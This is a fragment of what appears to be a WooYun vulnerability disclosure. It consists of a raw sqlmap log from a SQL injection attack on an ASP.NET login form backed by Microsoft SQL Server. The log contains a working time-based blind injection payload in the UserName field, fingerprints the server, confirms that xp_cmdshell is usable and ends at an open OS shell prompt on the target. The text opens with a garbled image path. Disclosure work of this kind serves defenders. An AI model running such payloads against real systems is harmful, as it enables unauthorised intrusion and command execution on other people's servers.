 F:\wooyun\sqlmap\sqlmap.exe
=jljwewe&ValidateCode=5093
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind
Payload: txtSC=&UserName=tbyj_wzcg' WAITFOR DELAY '0:0:5'--&Password=j
ljwewe&ValidateCode=5093
---
[21:32:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2005
[21:32:36] [INFO] testing if current user is DBA
[21:32:36] [WARNING] functionality requested probably does not work becaus
e the curent session user is not a database administrator. You can try to
use option '--dbms-cred' to execute statements as a DBA user if you were a
ble to extract and crack a DBA password by any mean
[21:32:36] [WARNING] time-based comparison needs larger statistical model.
Making a few dummy requests, please wait..
[21:32:38] [WARNING] it is very important not to stress the network adapte
r's bandwidth during usage of time-based queries
[21:32:38] [INFO] testing if xp_cmdshell extended procedure is usable
[21:32:39] [INFO] the SQL query used returns 2 entries
[21:32:39] [INFO] retrieved: " "
[21:32:39] [INFO] retrieved: "1"
[21:32:39] [INFO] xp_cmdshell extended procedure is usable
[21:32:39] [INFO] going to use xp_cmdshell extended procedure for operatin
g system command execution
[21:32:39] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and pr
ess ENTER
os-shell> _
www.wooyun.org